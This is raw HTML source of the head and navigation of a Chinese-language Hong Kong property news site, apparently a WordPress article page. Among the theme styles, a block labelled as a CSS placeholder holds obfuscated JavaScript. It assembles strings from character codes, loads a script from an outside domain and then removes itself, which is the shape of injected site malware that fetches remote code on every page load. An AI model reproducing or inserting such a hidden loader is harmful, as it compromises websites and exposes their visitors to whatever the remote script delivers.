var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="f9abfa377c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20220707/39597.html",
                    "name": "香港新盘:中原地产为长沙湾..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-39597 single-format-standard td-standard-pack ii global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月25日 01:31
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
